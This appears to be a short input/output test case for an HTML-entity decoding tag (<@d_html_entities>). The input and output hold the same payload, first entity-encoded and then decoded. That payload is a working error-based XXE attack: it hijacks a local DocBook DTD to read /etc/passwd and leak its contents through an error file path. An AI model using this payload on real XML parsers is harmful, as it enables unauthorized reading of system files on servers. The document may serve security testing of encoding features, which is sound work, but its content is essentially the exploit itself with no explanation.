 Input: 489 489
<@d_html_entities>&#x25;<@/d_html_entities>
<@d_html_entities>&#x26;<@/d_html_entities>
<@d_html_entities>&#x27;<@/d_html_entities>
<@d_html_entities>
<!DOCTYPE xyz [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///aaabbbccc/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<@/d_html_entities>
Output: 286 286
%
&
'
<!DOCTYPE xyz [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///aaabbbccc/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>